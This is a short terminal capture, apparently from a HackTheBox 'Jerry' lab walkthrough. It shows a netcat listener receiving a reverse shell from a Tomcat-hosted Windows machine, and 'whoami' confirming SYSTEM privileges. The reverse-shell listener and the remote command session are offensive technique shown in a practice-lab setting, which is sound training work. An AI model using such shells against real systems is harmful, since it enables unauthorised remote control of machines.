 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Jerry]
└─# rlwrap nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.37] from (UNKNOWN) [10.129.136.9] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>hostname
hostname
JERRY
C:\apache-tomcat-7.0.88>